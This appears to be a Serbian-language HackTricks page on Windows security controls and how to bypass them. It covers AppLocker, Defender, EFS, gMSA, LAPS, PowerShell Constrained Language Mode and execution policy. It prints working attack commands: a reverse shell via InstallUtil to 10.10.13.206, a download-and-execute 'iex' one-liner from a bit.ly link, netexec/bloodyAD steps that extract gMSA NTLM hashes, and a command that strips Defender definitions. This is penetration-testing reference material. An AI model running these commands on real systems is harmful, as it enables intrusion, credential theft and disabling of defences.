Kontrole bezbednosti Windowsa
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
AppLocker politika
Lista dozvoljenih aplikacija (application whitelist) je spisak odobrenih softverskih aplikacija ili izvršnih fajlova koji su dozvoljeni da budu prisutni i pokreću se na sistemu. Cilj je zaštititi okruženje od štetnog malware-a i neodobrenog softvera koji nije u skladu sa specifičnim poslovnim potrebama organizacije.
AppLocker je Microsoftovo rešenje za bele liste aplikacija i daje administratorima sistema kontrolu nad time koje aplikacije i fajlove korisnici mogu pokretati. Pruža detaljnu kontrolu nad izvršnim fajlovima, skriptama, Windows installer fajlovima, DLL-ovima, paketiranim aplikacijama i instalaterima paketiranih aplikacija.
Uobičajeno je da organizacije blokiraju cmd.exe i PowerShell.exe i prava za upis u određene direktorijume, ali sve to se može zaobići.
Provera
Proverite koji fajlovi/ekstenzije su na crnoj/beloj listi:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
Ova putanja u registru sadrži konfiguracije i politike koje primenjuje AppLocker, omogućavajući pregled trenutnog skupa pravila koja se sprovode na sistemu:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
Bypass
- Korisne Writable folders za bypass AppLocker Policy: Ako AppLocker dozvoljava izvršavanje bilo čega unutar
C:\Windows\System32iliC:\Windows, postoje writable folders koje možete koristiti da bypass this.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- Često pouzdani “LOLBAS’s” binari mogu takođe biti korisni za zaobilaženje AppLocker-a.
- Loše napisana pravila se takođe mogu zaobići
- Na primer,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, možete kreirati folder pod nazivomallowedbilo gde i biće dozvoljen. - Organizacije često fokusiraju na blokiranje
%System32%\WindowsPowerShell\v1.0\powershell.exeizvršne datoteke, ali zaborave na druge PowerShell executable locations kao što su%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeiliPowerShell_ISE.exe. - DLL enforcement very rarely enabled zbog dodatnog opterećenja koje može prouzrokovati sistemu, i količine testiranja potrebne da se osigura da ništa neće puknuti. Dakle, korišćenje DLLs as backdoors will help bypassing AppLocker.
- Možete koristiti ReflectivePick ili SharpPick da execute Powershell kod u bilo kojem procesu i zaobiđete AppLocker. Za više informacija pogledajte: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Credentials Storage
Security Accounts Manager (SAM)
Lokalni kredencijali nalaze se u ovoj datoteci; lozinke su heširane.
Local Security Authority (LSA) - LSASS
The credentials (hashed) are saved in the memory of this subsystem for Single Sign-On reasons.
LSA administrates the local security policy (password policy, users permissions…), authentication, access tokens…
LSA will be the one that will check for provided credentials inside the SAM file (for a local login) and talk with the domain controller to authenticate a domain user.
The credentials are saved inside the process LSASS: Kerberos tickets, hashes NT and LM, easily decrypted passwords.
LSA secrets
LSA može sačuvati na disku određene kredencijale:
- Lozinka računarskog naloga Active Directory (ako je domain controller nedostupan).
- Lozinke naloga Windows servisa
- Lozinke za zakazane zadatke
- Još (lozinka IIS aplikacija…)
NTDS.dit
To je baza podataka Active Directory-ja. Prisutan je samo na Domain Controllers.
Defender
Microsoft Defender je Antivirus dostupan u Windows 10 i Windows 11, i u verzijama Windows Server. On blokira uobičajene pentesting alate kao što su WinPEAS. Međutim, postoje načini da se ove zaštite zaobiđu.
Check
Da biste proverili status Defender-a možete izvršiti PS cmdlet Get-MpComputerStatus (proverite vrednost RealTimeProtectionEnabled da znate da li je aktivan):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
Za enumeraciju možete takođe pokrenuti:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Šifrovani fajl sistem (EFS)
EFS štiti fajlove enkripcijom, koristeći simetrični ključ poznat kao File Encryption Key (FEK). Ovaj ključ je šifrovan korisnikovim javni ključ i smešten u šifrovanom fajlu’s $EFS alternative data stream. Kada je potrebna dešifrovanje, odgovarajući privatni ključ korisnikovog digitalnog sertifikata se koristi za dešifrovanje FEK-a iz $EFS strima. Više detalja možete naći here.
Slučajevi dešifrovanja bez inicijative korisnika uključuju:
- Kada se fajlovi ili fascikle prebace na fajl sistem koji nije EFS, kao što je FAT32, oni se automatski dešifruju.
- Šifrovani fajlovi koji se šalju preko mreže putem SMB/CIFS protokola dešifruju se pre prenosa.
Ovaj metod enkripcije omogućava transparentan pristup šifrovanim fajlovima za vlasnika. Međutim, samo menjanje vlasnikove lozinke i prijava neće omogućiti dešifrovanje.
Ključne napomene:
- EFS koristi simetrični FEK, šifrovan korisnikovim javnim ključem.
- Dešifrovanje koristi korisnikov privatni ključ za pristup FEK-u.
- Automatsko dešifrovanje se događa u specifičnim uslovima, kao što su kopiranje na FAT32 ili mrežni prenos.
- Šifrovani fajlovi su dostupni vlasniku bez dodatnih koraka.
Provera EFS informacija
Proverite da li je korisnik koristio ovu uslugu proverom da li postoji putanja: C:\users\<username>\appdata\roaming\Microsoft\Protect
Proverite ko ima pristup fajlu koristeći cipher /c \<file\>
Takođe možete koristiti cipher /e i cipher /d unutar foldera da šifrujete i dešifrujete sve fajlove
Dešifrovanje EFS fajlova
Kao SYSTEM nalog
Ovaj način zahteva da žrtvovani korisnik pokreće proces na hostu. Ako je to slučaj, koristeći meterpreter sesiju možete impersonirati token procesa korisnika (impersonate_token iz incognito). Ili možete jednostavno migrate u proces korisnika.
Poznavanje lozinke korisnika
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
Grupno upravljani servisni nalozi (gMSA)
Microsoft je razvio Group Managed Service Accounts (gMSA) da pojednostavi upravljanje servisnim nalozima u IT infrastrukturi. Za razliku od tradicionalnih servisnih naloga koji često imaju omogućeno podešavanje “Password never expire”, gMSA nude sigurnije i lakše za upravljanje rešenje:
- Automatic Password Management: gMSA koriste kompleksnu lozinku od 240 karaktera koja se automatski menja u skladu sa politikom domena ili računara. Ovaj proces je u nadležnosti Microsoft’s Key Distribution Service (KDC), eliminišući potrebu za ručnim ažuriranjem lozinki.
- Enhanced Security: Ovi nalozi su imuni na zaključavanja i ne mogu se koristiti za interaktivne prijave, čime se povećava njihova sigurnost.
- Multiple Host Support: gMSA se mogu deliti između više hostova, što ih čini pogodnim za servise koji rade na više servera.
- Scheduled Task Capability: Za razliku od managed service accounts, gMSA podržavaju izvršavanje zakazanih zadataka.
- Simplified SPN Management: Sistem automatski ažurira Service Principal Name (SPN) kada dođe do promena u sAMAccount imenima računara ili DNS imenu, čime se pojednostavljuje upravljanje SPN-ovima.
Lozinke za gMSA se čuvaju u LDAP svojstvu msDS-ManagedPassword i automatski se resetuju na svakih 30 dana od strane Domain Controller-a (DC). Ova lozinka, enkriptovani data blob poznat kao MSDS-MANAGEDPASSWORD_BLOB, može da bude preuzeta samo od strane ovlašćenih administratora i servera na kojima su gMSA instalirani, čime se obezbeđuje bezbedno okruženje. Za pristup ovim informacijama potreban je zaštićeni konekcija kao što je LDAPS, ili konekcija mora biti autentifikovana sa ‘Sealing & Secure’.

Ovu lozinku možete pročitati pomoću GMSAPasswordReader:
/GMSAPasswordReader --AccountName jkohler
Takođe, pogledajte ovu web page o tome kako izvesti NTLM relay attack da biste pročitali password od gMSA.
Zloupotreba ACL chaining-a za čitanje gMSA managed password (GenericAll -> ReadGMSAPassword)
U mnogim okruženjima, korisnici sa niskim privilegijama mogu da dođu do gMSA tajni bez kompromitovanja DC-a zloupotrebom pogrešno konfigurisanih object ACL-ova:
- Grupi kojom možete da upravljate (npr. preko GenericAll/GenericWrite) je dodeljeno
ReadGMSAPasswordnad gMSA. - Dodavanjem sebe u tu grupu nasledite pravo da pročitate gMSA-ov
msDS-ManagedPasswordblob preko LDAP-a i izvedete upotrebljive NTLM credentials.
Tipičan tok rada:
- Otkrijte put koristeći BloodHound i označite vaše foothold principals kao Owned. Potražite veze poput:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
- Dodajte sebe u međugrupu kojom upravljate (primer sa bloodyAD):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- Pročitajte gMSA upravljanu lozinku preko LDAP-a i izvedite NTLM hash. NetExec automatizuje ekstrakciju
msDS-ManagedPasswordi konverziju u NTLM:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
Autentifikujte se kao gMSA koristeći NTLM hash (nije potreban plaintext). Ako je nalog u Remote Management Users, WinRM će raditi direktno:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
Napomene:
- LDAP čitanja atributa
msDS-ManagedPasswordzahtevaju sealing (npr. LDAPS/sign+seal). Alati to obično odrade automatski. - gMSAs često dobijaju lokalna prava kao što su WinRM; proverite članstvo u grupama (npr. Remote Management Users) da biste planirali lateral movement.
- Ako vam treba samo blob da biste sami izračunali NTLM, pogledajte strukturu MSDS-MANAGEDPASSWORD_BLOB.
LAPS
The Local Administrator Password Solution (LAPS), available for download from Microsoft, omogućava upravljanje lokalnim lozinkama Administratora. Ove lozinke, koje su nasumično generisane, jedinstvene i redovno menjane, čuvaju se centralno u Active Directory. Pristup ovim lozinkama je ograničen putem ACLs samo ovlašćenim korisnicima. Ako su dodeljene dovoljne dozvole, omogućeno je čitanje lokalnih admin lozinki.
PS Constrained Language Mode
PowerShell Constrained Language Mode ograničava mnoge funkcije potrebne za efikasno korišćenje PowerShell-a, kao što su blokiranje COM objekata, dopuštanje samo odobrenih .NET tipova, XAML-based workflows, PowerShell classes i drugo.
Proveri
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypass
#Easy bypass
Powershell -version 2
U trenutnim verzijama Windows-a taj Bypass neće raditi, ali možete koristiti PSByPassCLM.
Za kompajliranje možda ćete morati da Add a Reference -> Browse ->Browse -> dodajte C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll i promenite projekat na .Net4.5.
Direktan bypass:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
Možete koristiti ReflectivePick ili SharpPick da execute Powershell code u bilo kojem procesu i zaobiđete constrained mode. Za više informacija pogledajte: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
PS Execution Policy
Podrazumevano je postavljeno na restricted. Glavni načini za zaobilaženje ove politike:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
Više informacija možete pronaći ovde
Interfejs Security Support Provider (SSPI)
Je API koji se može koristiti za autentifikaciju korisnika.
SSPI će biti zadužen za pronalaženje odgovarajućeg protokola za dve mašine koje žele da komuniciraju. Preferirani metod za ovo je Kerberos. Zatim će SSPI pregovarati koji će se authentication protocol koristiti — ti authentication protocolli se zovu Security Support Provider (SSP), nalaze se na svakoj Windows mašini u obliku DLL-a i obe mašine moraju podržavati isti da bi mogle da komuniciraju.
Glavni SSP-ovi
- Kerberos: Preferirani
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 and NTLMv2: Iz razloga kompatibilnosti
- %windir%\Windows\System32\msv1_0.dll
- Digest: Web servers and LDAP, lozinka u obliku MD5 heša
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL i TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: Koristi se za pregovaranje koji protokol će se koristiti (Kerberos ili NTLM, pri čemu je Kerberos podrazumevani)
- %windir%\Windows\System32\lsasrv.dll
Pregovaranje može ponuditi više metoda ili samo jednu.
UAC - User Account Control
User Account Control (UAC) je funkcija koja omogućava upit za saglasnost za aktivnosti sa povišenim privilegijama.
References
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
 HackTricks
HackTricks